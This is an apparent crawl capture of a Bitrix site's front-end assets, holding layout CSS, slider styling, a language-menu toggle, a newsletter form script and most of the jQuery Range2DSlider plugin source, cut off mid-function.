  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .range-filter span {
    color: #000000;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding: 10px 0; }
  .range-filter input {
    width: 85px;
    height: 25px;
    border: 1px solid #bfbfbf;
    background-color: #ffffff; }

.empty-filter .select-section span, .empty-filter .select-section li {
  color: #cccccc !important; }

.empty-filter .select-section .select2-results {
  color: #ccc !important; }

@media (max-width: 1300px) {
  .slider-box {
    /*width: 300px;*/
	/*NEW CODE PL*/
	width: 420px;
	/*END NEW CODE PL*/
    margin-right: 20px; }
  .slider-desc-box {
    float: left;
	/*NEW CODE PL*/
	width: calc(100% - 440px);
	/*END NEW CODE PL*/
    /*width: calc(100% - 320px);*/ }

    .content-table {
    overflow: scroll; }

    .content-table table {
      width: 955px; }
     }

@media (max-width: 1024px) {
  .slider-box {
    max-width: 300px;
    margin-right: 20px;
    width: 300px; }
  .flexslider .slides > li {
    margin-right: -3px !important; }
  .product-page-item .card-img,
  .product-page-item .card-text {
    width: 50%; } }

@media (max-width: 992px) {
  .slider-desc-box {
    width: calc(100% - 320px); }
  .custom-main {
    width: 100%;
    margin-bottom: 20px; }
  .custom-page-wrapper {
    display: block; }
    .custom-page-wrapper .flexslider .slides > li {
      margin-right: -3px !important; }
    .custom-page-wrapper .flexslider {
      border: 6px solid #fff; }
  .custom-sidebar {
    width: 100%; }
  .sidebar-card {
    display: inline-block;
    width: 40%;
    margin: 0 4% 20px;
    vertical-align: top; }
  .block-tabs {
    padding: 0; }
  .content-table table th span {
    padding: 10px; } }

@media (max-width: 768px) {
  .custom-page-wrapper {
    display: block; }
    .custom-page-wrapper .flex-viewport {
      width: 282px !important; }
    .custom-page-wrapper .flexslider .slides > li {
      margin-right: -4px !important;
      width: 282px !important; }
    .custom-page-wrapper .flexslider {
      border: 6px solid #fff; }
  .block-slider {
    margin: 0 0 20px;
    display: block; }
  .slider-desc-box {
    float: left;
    width: 100%; }
  .slider-box {
    margin: 0 auto 20px;
    float: none;
    max-width: 295px; }
  #carousel .slides li {
    width: 130px !important;
    margin-right: -2px !important; }
  .content-table {
    overflow: scroll; }
    .content-table table {
      width: 780px; }
  .product-page-item .card-img img {
    margin: 0 auto 20px; }
  .product-page-item .card-img,
  .product-page-item .card-text {
    width: 100%; } }

@media (max-width: 640px) {
  .sidebar-card {
    width: 100%;
    margin: 0 auto 20px; }
  .order-card-contact-list {
    width: 100%; }
  .order-box .order-icon {
    margin-right: 20px; }
  ul.tabs li {
    padding: 10px;
    margin: 5px 10px 10px; }
  .flexslider .slides img {
    width: 280px;
    display: block;
    max-width: none; }
  .custom-main-center {
    padding: 0; }
  .main-products-list .product-item {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .product-page-item {
    width: 100%; }
  .product-page-item .card-text .card-desc {
    height: auto;
    max-height: 366px;
    overflow: auto;
    margin-bottom: 30px;
    padding-right: 0px; } }

@media (max-width: 420px) {
  .pagination-block .pagination-list {
    position: relative;
    padding-top: 40px; }
    .pagination-block .pagination-list li {
      margin: 0 5px; }
      .pagination-block .pagination-list li:first-child, .pagination-block .pagination-list li:last-child {
        position: absolute;
        top: -5px;
        left: 24%; }
      .pagination-block .pagination-list li:last-child {
        left: auto;
        right: 30%; } }


 .custom-container .sidebar-list  ul.order-card-contact-list, .custom-container  .sidebar-list ul.order-card-contact-list li {
  border: 0px !important;
    
    

}

.custom-container  .sidebar-list ul.order-card-contact-list li {
  padding: 5px 0 5px 50px !important;
}

.sidebar-link-box .title-box {
   margin-bottom: 0px;
}

.sidebar-link-box-sm {
  margin-top: 7px;
}

.sidebar-link-box .title-box .title-heading{
  margin-top: 7px;
  margin-bottom: 7px;
}


.sidebar-link-box-sm .title-box .title-heading {
  margin-top: 0px;
  margin-bottom: 0px;
}

.content-table table th:first-child  span{
  padding-left: 30px!important;
  padding-right: 30px!important;
}

.content-table table th:nth-child(4)  span{
  padding-left: 30px!important;
  padding-right: 30px!important;
}

td:first-child .width-50 li:first-child{
  width: 60%!important;
}

td:first-child .width-50 li:last-child{
   width: 40%!important;
}

td:nth-child(4) .width-50 li:first-child{
  width: 53%!important;
}

td:nth-child(4) .width-50 li:last-child{
   width: 47%!important;
}

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_de/css/jquery.range2dslider.css
body_size: 1405
content:
.xdsoft_range2dslider,.xdsoft_range2dslider *{
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	box-sizing:border-box;
}
.xdsoft_noselect{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.xdsoft_range2dslider{
	position:relative;
}

.xdsoft_range2dslider.xdsoft_range2dslider_disabled{
opacity:0.7;
}

.xdsoft_range2dslider_box{
	border:1px solid #033a8a;
	height:100px;
	width:auto;
	position:relative;
	cursor:pointer;
}



.xdsoft_range2dslider_runner{
	width:16px;
	height:16px;
	position:absolute;
	cursor:pointer;
	z-index:5;
	background:#fff;
	background:rgba(255,255,255,0.9);
	border:1px solid #ccc;
	border-radius:50%;
}
.xdsoft_range2dslider_runner input{
	color:transparent !important;
	background:transparent !important;
	border:0px solid transparent !important;
	outline:0px transparent !important;
	width:1px !important;
	height:1px !important;
	-webkit-box-shadow:none !important;
	-moz-box-shadow:none !important;
	box-shadow:none !important;
}
.xdsoft_range2dslider_runner:hover{
	z-index:6;
}

.xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-8px;
}

.xdsoft_legend{
	position:absolute;
	display:block;
	text-align:center;
	font-weight:700;
	font-family:Tahoma;
	vertical-align:middle;
	font-size:12px;
	z-index:3;
}

.xdsoft_range2dslider_grid{
position:absolute !important;
cursor: inherit;
}

.xdsoft_projection{
position:absolute;
border:1px dotted rgba(127,127,127,0.4);
border-width:1px 0px 0px 1px;
z-index:4;
}
.xdsoft_projection.axisx{
	left:0px; right:0px;
	height:1px;
}
.xdsoft_projection.axisy{
	bottom:0px; top:0px;
	width:1px;
}


.xdsoft_range2dslider_range{
background:rgba(127,127,0,0.3);
position:absolute;
z-index:4;
}

span.xdsoft_slider_label{
  position: absolute;
  min-width:50px;
  color: #fff;
  background: #000;
  text-align: center;
  visibility: hidden;
  border-radius: 6px;
  font-size:11px;
  padding:3px;
  opacity: 0.8;
  z-index: 999;
}
span.xdsoft_slider_label.xdsoft_slider_label_visible{
	visibility:visible;
}

.xdsoft_range2dslider_runner:hover span.xdsoft_slider_label.xdsoft_slider_label_hidden{
	visibility:visible;
}

span.xdsoft_slider_label:after {
  content: '';
  position: absolute;
  width: 0; height: 0;
  border:8px solid transparent;
}
span.xdsoft_slider_label.xdsoft_slider_label_top:after{
	top: 100%;
	left: 50%;
	margin-left: -8px;
	width: 0; height: 0;
	border-top-color:#000;
	border-bottom-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_top{
	bottom: 15px;
	left: 50%;
	margin-left: -25px;
	display: none;
	
}

span.xdsoft_slider_label.xdsoft_slider_label_bottom:after{
	bottom: 100%;
	left: 50%;
	margin-left: -8px;
	border-bottom-color:#000;
	border-top-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_bottom{
	top: 15px;
	left: 50%;
	margin-left: -25px;
}

span.xdsoft_slider_label.xdsoft_slider_label_left:after{
	top: 50%;
	left: 100%;
	margin-top: -8px;
	border-left-color:#000;
	border-right-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_left{
	right: 100%;
	top: 50%;
	margin-top: -10px;
	margin-right: 10px;
}

span.xdsoft_slider_label.xdsoft_slider_label_right:after{
	top: 50%;
	right: 100%;
	margin-top: -8px;
	border-right-color:#000;
	border-left-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_right{
	left: 100%;
	top: 50%;
	margin-top: -4px;
	margin-left: 8px;	
}


.xdsoft_horizontal .xdsoft_range2dslider_runner{
	/*margin:0px 0px -5px -5px !important;*/
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-5px;
}

.xdsoft_horizontal .xdsoft_range2dslider_box{
	min-height:8px;
	border-radius:3px;
	border-style:solid;
	margin-bottom: 10px;
}

.xdsoft_horizontal .xdsoft_range2dslider_range{
	min-height:7px;
}

.xdsoft_vertical .xdsoft_range2dslider_runner{
	/*margin:0px 0px -8px -5px !important;*/
}

.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-5px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-5px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-8px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-5px;
}

.xdsoft_vertical .xdsoft_range2dslider_box{
	min-width:8px;
	border-radius:3px;
	border-style:solid;
}
.xdsoft_vertical .xdsoft_range2dslider_range{
	min-width:7px;
}


.xdsoft_horizontal .xdsoft_slider_label{

}

.xdsoft_horizontal span.xdsoft_slider_label.xdsoft_slider_label_right{
	/*margin-top: -10px !important;*/
}



/******************************************************************************************/

.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner:hover{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner.xdsoft_range2dslider_active{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_box{
	background: #fff;
}

.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_range{
background: #033a8a;
opacity:1;
}

.xdsoft_range2dslider_skin1 .xdsoft_projection_value_x,
.xdsoft_range2dslider_skin1  .xdsoft_projection_value_y{
position:absolute;
font-size:0.6em;
line-height:1.1em;
}
.xdsoft_projection_value_x{
	left:2px;
	top:0px;
}
.xdsoft_projection_value_y{
	left:2px;
	bottom:0px;
}






--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/main.js
body_size: -2
content:
$(document).ready(function() {
	$('.head-lang-block').click(function() {
		$('.drop-menu').toggleClass('active');
	})

})

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_de/components/asd/subscribe.quick.form/subscribe_bottom_upec/script.js?15404777401105
body_size: 377
content:
if (typeof($) !== 'undefined') {
	$(document).ready(function() {
		$('#asd_subscribe_submit2').click(function(){
			if (!$.trim($('#asd_subscribe_form2 input[name$="asd_email"]').val()).length) {
				return false;
			}
			var arPost = {};
			arPost.asd_rub = [];
			$.each($('#asd_subscribe_form2 input'), function() {
				if ($(this).attr('type')!='checkbox') {
					arPost[$(this).attr('name')] = $(this).val();
				}
				else if ($(this).attr('type')=='checkbox' && $(this).is(':checked')) {
					arPost.asd_rub.push($(this).val());
				}
			});
			$('#asd_subscribe_res2').hide();
			$('#asd_subscribe_submit2').attr('disabled', 'disabled');
			$.post('/bitrix/components/asd/subscribe.quick.form/action.php', arPost,
					function(data) {
						$('#asd_subscribe_submit2').removeAttr('disabled');
						if (data.status == 'error') {
							$('#asd_subscribe_res2').css('color', 'red');
						} else {
							$('#asd_subscribe_res2').css('color', 'green');
						}
						$('#asd_subscribe_res2').html(data.message);
						$('#asd_subscribe_res2').show();
					}, 'json');
			return false;
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_de/js/jquery.range2dslider.js
body_size: 7333
content:
/**
 * @preserve jQuery Range2DSlider plugin v1.0.5
 * @homepage http://xdsoft.net/jqplugins/range2dslider/
 * (c) 2014, Chupurnov Valeriy.
 */
!function($){	
	var ARROWLEFT = 37,
		ARROWUP = 38,
		ARROWRIGHT = 39,
		ARROWDOWN = 40,
		defaultOptions = {
			axis:[[0,10],[0,10]],
			value:[[0,0]],
			
			projections:false,
			
			showRanges:false,
			
			skin:'skin1',
			className:'range2dslider',
			style:'',
			
			height:'100px',
			width:'auto',
			x:'left',
			y:'bottom',
			
			posOnBoxClick:true,
			
			timeoutRecalc:100,
			
			grid:true,
			gridStep:false,
			gridStyle:{
				width:0.5,
				color:'#888',
				dashed:[5,2]
			},
			
			round:false,
			roundMethod:Math.round, // work with round==true
			
			showLegend:[true,true],
			recalcLegends:false,
			
			tooltip:['top'], // false, 'top','left','right','bottom'
			alwShowTooltip:[true], // false,true - work only with tooltip<>false
			
			onlyGridPoint:false,
			
			
			outOfRange:false,
			
			allowAxisMove:['both'], // 'x','y','both'
			
			printLabel: function( value ){
				return value[0].toFixed(2)+'-'+value[1].toFixed(2)
			},
			
			parseValue: function( str ){
				var s = str.split(';'),i,value=[], prs = [];
				for(i =0;i<s.length;i++){
					prs = s[i].split('|');
					prs[0] = parseFloat(prs[0]);
					prs[1] = parseFloat(prs[1]);
					value.push(prs);
				}
				return value;
			},
			
			printValue: function( value ){
				var s = [],i;
				for(i =0;i<value.length;i++){
					if( $.isArray(value[i]) ){
						s.push(value[i].join('|'));
					}else{
						s.push(value.join('|'));
						break;
					}		
				}			
				return s.join(';');
			},
			
			disabled: false,
			
			stepOnKey:0.1,
			
			runnerClassSkin:['skin1','skin1']
		};
	
	Boolean.prototype.xd = Function.prototype.xd = Number.prototype.xd = String.prototype.xd = Array.prototype.xd = function( i,defaultValue ){
		if( !(this instanceof Array) )
			return this.valueOf();
		else{
			if( typeof(this[i])!='undefined' ){
				return this[i];
			}else{
				return typeof(this[0])!='undefined'?
						this[0]:(	
							typeof(defaultValue)!='undefined'?
								defaultValue:
								null	
						);
			}
		}
	};
	
	function drawProjections( slider,options,x,y ){
		if( options.projections ){
			if( !slider.projections ){
				slider.projections = [];
				slider.projections.push($('<div class="xdsoft_projection axisx"></div>'));
				slider.projections[0].append('<span class="xdsoft_projection_value_x"></span>');
				slider.projections.push($('<div class="xdsoft_projection axisy"></div>'));
				slider.projections[1].append('<span class="xdsoft_projection_value_y"></span>');
				$(slider).parent().append(slider.projections);
			}
			slider.projections[0].css(options.y,y);
			slider.projections[1].css(options.x,x-1);
		}
	}

	var	recalcLabelPosition = function( $label ){
			switch( true ){
				case ($label.hasClass('xdsoft_slider_label_top') || $label.hasClass('xdsoft_slider_label_bottom')):
					$label.css('margin-left','-'+parseInt($label[0].offsetWidth/2)+'px');
				break;
				case ($label.hasClass('xdsoft_slider_label_left') || $label.hasClass('xdsoft_slider_label_right')):
					$label.css('margin-top','-'+parseInt($label[0].offsetHeight/2)+'px');
				break;
			}
		},
		
		roundValue = function(_this,_val){
			if( _this.options.round ){
				return [_this.options.roundMethod(_val[0]),_this.options.roundMethod(_val[1])];
			}
			return _val;
		},
		
		pos1,pos2,bound = [0,0,0,0];
		updateSliderRanges = function ( _this,ranges ){
			if( !ranges )
				return;
			var css = {};
			for( var i = 0;i<ranges.length;i++ ){	
				if( !_this.values[ranges[i].rb[0]]||!_this.values[ranges[i].rb[1]] )
					continue;
				pos1 = valueToXY(_this,_this.values[ranges[i].rb[0]][0],_this.values[ranges[i].rb[0]][1]);
				pos2 = valueToXY(_this,_this.values[ranges[i].rb[1]][0],_this.values[ranges[i].rb[1]][1]);
				
				bound[0] = Math.max(pos1[0],pos2[0]);
				bound[1] = Math.max(pos1[1],pos2[1]);
				bound[2] = Math.min(pos1[0],pos2[0]);
				bound[3] = Math.min(pos1[1],pos2[1]);
				css[_this.options.x] = bound[2]+'px';
				css[_this.options.y] = bound[3]+'px';
				css['width'] = (bound[0]-bound[2])+'px';
				css['height'] = (bound[1]-bound[3])+'px';
				
				ranges[i].rect.css(css);
			}
		},
		
		valueToXY = function( _this,relX,relY ){
			if( !_this.options.outOfRange ){
				
				if( relX<_this.options.axis[0][0] ){
					relX = _this.options.axis[0][0];
				}else if( relX>_this.options.axis[0][_this.options.axis[0].length-1] ){
					relX = _this.options.axis[0][_this.options.axis[0].length-1];
				}
				if( relY<_this.options.axis[1][0] ){
					relY = _this.options.axis[1][0];
				}else if( relY>_this.options.axis[1][_this.options.axis[1].length-1] ){
					relY = _this.options.axis[1][_this.options.axis[1].length-1];
				}
				
			}
			
			return [
				((relX-_this.options.axis[0][0])/(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]))*_this.limitX,
				((relY-_this.options.axis[1][0])/(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0]))*_this.limitY,
				relX,
				relY
			];
		},
		
		XYToValue = function( _this,x,y,sliderId ){
			var allowAxis = _this.options.allowAxisMove.xd(sliderId,'both');
			
			return $.extend(true,_this.values[sliderId],roundValue(_this,[
				(allowAxis=='x'||allowAxis=='both')?(_this.limitX?(parseInt(x)/_this.limitX)*(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0])+_this.options.axis[0][0]:0):_this.values[sliderId][0],
				(allowAxis=='y'||allowAxis=='both')?(_this.limitY?(parseInt(y)/_this.limitY)*(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0])+_this.options.axis[1][0]:0):_this.values[sliderId][1]
			]));
		},
		
		setValue = function ( _this,sliderId,relX,relY,nochange ){
				
			var pos = valueToXY(_this,relX,relY);
			
			if( _this.options.projections.xd(sliderId) ){
				drawProjections( _this.$runners[sliderId][0],_this.options,pos[0],pos[1] )
			}
			
			_this.$runners[sliderId][0].style[_this.options.x] = Math.round(pos[0])+'px';
			_this.$runners[sliderId][0].style[_this.options.y] = Math.round(pos[1])+'px';
			
			_this.values[sliderId] = $.extend(true,_this.values[sliderId],roundValue(_this,[pos[2],pos[3]]));
			
			if( _this.$runners[sliderId][0].ranges.length )
				updateSliderRanges(_this,_this.$runners[sliderId][0].ranges);
			
			if( !nochange )
				_this.$range2DSlider.trigger('xchange.xdsoft',[sliderId]);
			
			_this.$range2DSlider.trigger('updatelabel.xdsoft',[sliderId]);
		},
		
		getValue = function( _this,sliderId, x,y ){
			
			if( _this.options.disabled )
				return _this.values;
			
			_this.values[sliderId] = XYToValue(_this,x,y,sliderId);
			
			if( _this.options.projections.xd(sliderId) ){
				drawProjections( _this.$runners[sliderId][0],_this.options,x,y )
			}
			
			if( _this.$runners[sliderId][0].ranges.length )
				updateSliderRanges(_this,_this.$runners[sliderId][0].ranges);
			
			if( _this.options.onlyGridPoint ){
				setValue( _this,sliderId,_this.values[sliderId][0],_this.values[sliderId][1] )
			}else{
				_this.$range2DSlider
					.trigger('xchange.xdsoft',[sliderId])
					.trigger('updatelabel.xdsoft',[sliderId]);
			}
			return _this.values;
		},
		
		createGrid = function( _this ){
			if( _this.options.grid ){
				if( !_this.$grid ){
					_this.$grid = $('<canvas class="xdsoft_range2dslider_grid"></canvas>');
					_this.$sliderBox.append(_this.$grid);
				}
			
				if( !_this.$grid.get(0).getContext )
					return;
					
				var context = _this.$grid.get(0).getContext("2d"),
					gridSize = 
					!_this.options.gridStep?[
						_this.limitX/(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]),
						_this.limitY/(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0])
					]:$.extend(true,[],_this.options.gridStep);
				
				if( gridSize[0]<2 )
					gridSize[0] = 2;
				
				if( gridSize[1]<2 )
					gridSize[1] = 2;
				
				context.translate(0.5,0.5);
				
				
				if( gridSize && gridSize[0] ){
					var startx = 0,starty = 0;
					_this.$grid.get(0).width = _this.$grid.get(0).width;
					
					_this.$grid.attr({
						width:_this.limitX+'px',
						height:_this.limitY+'px'
					});
					if (!context.setLineDash) {
						context.setLineDash = function () {}
					}
					context.beginPath();
					if( gridSize[0] ){
						while( startx+gridSize[0]<_this.limitX-3 ){
							startx+=gridSize[0];
							context.moveTo( startx+0.5, 0);
							context.lineTo( startx+0.5, _this.limitY);
						}
					}
					if( gridSize[1] ){
						while( starty+gridSize[1]<_this.limitY+3 ){
							starty+=gridSize[1];
							context.moveTo(  0,starty+0.5 );
							context.lineTo( _this.limitX,starty+0.5 );
						}
					}
					
					context.setLineDash(_this.options.gridStyle.dashed);
					context.lineWidth = _this.options.gridStyle.width;
					context.strokeStyle = _this.options.gridStyle.color;
					context.stroke();
				}
				
				
			}else{
				_this.$grid&&_this.$grid.remove();
			}
		};

	function destroy(_this){
		var $input = $(_this),
			i;
			
		if( !$input.hasClass('xdsoft') )
			return;
			
		$input.removeClass('xdsoft');
		$input.show();
		delete _this.sliderActive;
		_this.$range2DSlider.remove();
		delete _this.$range2DSlider;
		delete _this.$sliderBox;
		delete _this.$runners;
		delete _this.values;
		$(window).off('resize.xdsoft',_this.recalcAllposition);
		delete _this.recalcAllposition;
	};
	
	var initalization = false;
	
	function init(_this){
		var $input = $(_this),
			i;
			
		if( $input.hasClass('xdsoft') )
			return;
			
		$input.addClass('xdsoft');
		
		$input.hide();
		
		
		_this.sliderActive = 0;
		_this.$range2DSlider = $('<div '+( _this.options.style?'style="'+_this.options.style+'"':'')+' class="xdsoft_range2dslider '+_this.options.className+' xdsoft_range2dslider_'+_this.options.skin+'"></div>');
		_this.$sliderBox = $('<div class="xdsoft_range2dslider_box xdsoft_range2dslider_box_'+_this.options.x+' xdsoft_range2dslider_box_'+_this.options.y+'"></div>'),
		_this.$runners = [];			
		
		if( _this.options.posOnBoxClick ){
			_this.$sliderBox.on('mousedown.xdsoft', function( e ){
				// fix for ff
				var x =  (e.offsetX || e.clientX - $(e.target).offset()[_this.options.x]),
					y =  (e.offsetY || e.clientY - $(e.target).offset()[_this.options.y]);
				
				$('html').addClass('xdsoft_noselect');
				
				_this.values[_this.sliderActive] = XYToValue(_this,_this.options.x=='left'?x:_this.limitX-x,_this.options.y=='top'?y:_this.limitY-y,_this.sliderActive);
				//getValue(_this,_this.sliderActive,_this.options.x=='left'?x:_this.limitX-x,_this.options.y=='top'?y:_this.limitY-y);
				
				setValue( _this,_this.sliderActive, _this.values[_this.sliderActive][0],_this.values[_this.sliderActive][1] );
				
			});
		}

		
		_this.$range2DSlider
			.on('updatelabel.xdsoft', function( e,i ){
				_this.options.tooltip.xd(i)&&
					_this.$runners[i][0]&&
						_this.$runners[i][0].span&&
							_this.$runners[i][0].span.html(_this.options.printLabel.xd(i).call(_this.$runners[i][0],_this.values[i]))
									&&recalcLabelPosition(_this.$runners[i][0].span);
			})
			.on('xchange.xdsoft', function( e,i ){
				var value = _this.options.printValue.call(_this,_this.values);			
				if( value!=$input.attr('value') ){	
					$input
						.attr('value',value)
						.val(value)
						
					if( !initalization ){
						$input
							.trigger('change');
					}
				}
			});
		
		var recalcPositionTimer = 0;
		_this.recalcAllposition = function(){
			clearTimeout(recalcPositionTimer);
			!function(_initalization){
				var rc = function(){
					initalization = _initalization;
					_this.limitX 		= 	parseInt(_this.$sliderBox[0].clientWidth);
					_this.limitY	 	=  	parseInt(_this.$sliderBox[0].clientHeight);
					createGrid(_this);
					for(var l=0;l<_this.values.length;l++)
						setValue(_this,l,_this.values[l][0],_this.values[l][1]);
					initalization = false;
				};
				if( _this.options.timeoutRecalc )
					recalcPositionTimer = setTimeout(rc,_this.options.timeoutRecalc);
				else
					rc();
			}(initalization);
		};
		
		$(window).on('resize.xdsoft',_this.recalcAllposition);
		
		_this.$range2DSlider
				.append(_this.$sliderBox);
				
		$input
			.after(_this.$range2DSlider);
	}
	
	/**
	 * XDSoft Draggable Plugin
	 */
	!function($){
		 var drag = false,
			oldX, 
			oldY,
			newX, 
			newY, 
			oldTop, 
			oldLeft,
			limitX,
			limitY,
			defaultOptions = {
				x:'left',
				y:'bottom',
				allowAxisMove:'both', // 'x','y','both'
				onMove:function(){},
				disabled: false
			},
			
			options = $.extend(true,{},defaultOptions),
			
			pointerEventToXY = function( e ) {
				var out = {x:0, y:0};
				if( e.type == 'touchstart' || e.type == 'touchmove' || e.type == 'touchend' || e.type == 'touchcancel' ) {
					var touch = e.touches[0] || e.changedTouches[0];
					out.x = touch.clientX;
					out.y = touch.clientY;
				}else if (e.type == 'mousedown' || e.type == 'mouseup' || e.type == 'mousemove' || e.type == 'mouseover'|| e.type=='mouseout' || e.type=='mouseenter' || e.type=='mouseleave') {
					out.x = e.clientX;
					out.y = e.clientY;
				}
				return out;
			},
			
			xdSoftDraggableDrag = function( event ){
				if( drag&&!options.disabled ){
					event = event || window.event;
					
					event.preventDefault();
					
					var out = pointerEventToXY( event );
					
					if( options.allowAxisMove=='both' || options.allowAxisMove=='x'){
						newX = oldLeft+(options.x=='right'?-1:1)*(out.x-oldX);
						if( newX < 0 ) 
							newX = 0;
						if( newX > limitX ) 
							newX = limitX;
					}
					if( options.allowAxisMove=='both' || options.allowAxisMove=='y'){
						newY = oldTop+(options.y=='bottom'?-1:1)*(out.y-oldY);
						if( newY < 0 ) 
							newY = 0;
						if( newY > limitY ) 
							newY = limitY;
					}
					

					draggableElement.style[options.x] = newX + 'px';
					draggableElement.style[options.y] = newY+'px';
					
					if( options.onMove&&$.isFunction(options.onMove) ){
						options.onMove.call(draggableElement,newX,newY);
					}
				}
			},
			
			xdSoftDraggableEnd = function( event ){
				if( drag ){
					drag = false;
					$('html').removeClass('xdsoft_noselect');
				}
			},
			
			xdSoftDraggableStart = function ( event ){
				var _this = this;
				options = _this.options;
				event = event || window.event;
				
				var out = pointerEventToXY( event );
				
				
				draggableElement = _this;
				oldX 		= 	out.x;
				oldY 		= 	out.y;
				newX 		= 	oldLeft 	= 	(!isNaN(parseInt(_this.style[options.x]))&&parseInt(_this.style[options.x]))?parseInt(_this.style[options.x]):0;
				newY 		= 	oldTop		= 	(!isNaN(parseInt(_this.style[options.y]))&&parseInt(_this.style[options.y]))?parseInt(_this.style[options.y]):0;
				limitX 		= 	_this.parentNode.clientWidth;
				limitY	 	=  	_this.parentNode.clientHeight;
				$('html').addClass('xdsoft_noselect');
				drag 		= 	true;
				event.stopPropagation();
				event.preventDefault();
			},
			
			eventNames = {
				start:'mousedown',
				move:'mousemove',
				end:'mouseup'
			},
			
			setGlobalHandler = false,
			
			touch = !!("ontouchstart" in window);
		
		if( touch )		
			eventNames = {
				start:'touchstart',
				move:'touchmove',
				end:'touchend'
			};
		
		
		
	
			
		$.fn.xdSoftDraggable = function( _options ){

			var opt = $.extend(true,{},defaultOptions,_options);
			
			if( !setGlobalHandler ){
				document.body.addEventListener(eventNames.move, xdSoftDraggableDrag);
				document.body.addEventListener(eventNames.end, xdSoftDraggableEnd);
				window.addEventListener(eventNames.end, xdSoftDraggableEnd);
				setGlobalHandler = true;
			}
			
			return this.each(function(){
				this.options = opt;
				if( this.className.search('xdsoft_draggable')==-1 ){
					this.addEventListener(eventNames.start, xdSoftDraggableStart);
				}
			});
			
		};
	
	}(jQuery);
	
	$.fn.range2dslider = $.fn.range2DSlider = function( _options,arg2 ){
		if( typeof(_options)=='string' ){
			switch(_options){
				case 'destroy':
					return this.each(function(){
						destroy(this);
					});
				break;
				case 'disabled':
					return this.range2dslider({disabled:true});
				break;
				case 'value':
					return this.range2dslider({value:arg2});
				break;
			}
			return this;
		}else
		 return this.each(function(){
			
			initalization = true;
			
			if( _options&&_options.template&&$.fn.range2DSlider.templates[_options.template] )
				_options = $.extend(true,{},$.fn.range2DSlider.templates[_options.template],_options);
			
			var _this = this,
				i,j,
				$input = $(_this),
				options = $.extend(true,{},$.fn.range2DSlider.defaultOptions,_options);
			
				
			_this.values = $.extend(true,[],[],options.value);
			
			if( (!_options||!_options.axis)&&!_this.options ){
				if( $input.data('minx')){
					options.axis[0] = [];
					options.axis[0].push(parseFloat($input.data('minx')));
					if( $input.data('middlex') )
						options.axis[0].push(parseFloat($input.data('middlex')));
					options.axis[0].push(parseFloat($input.data('maxx')));
					options.axis[1] = [];
					options.axis[1].push(parseFloat($input.data('miny')));
					if( $input.data('middley') )
						options.axis[1].push(parseFloat($input.data('middley')));
					options.axis[1].push(parseFloat($input.data('maxy')));
				}
			}

			if( _this.options )
				_this.options = $.extend(true,{},_this.options,_options);
			else 
				_this.options = $.extend(true,{},{},options);
			
			if( !_options||!_options.value ){
				if( $input.attr('value')){
					_this.values = _this.options.parseValue($input.attr('value'));
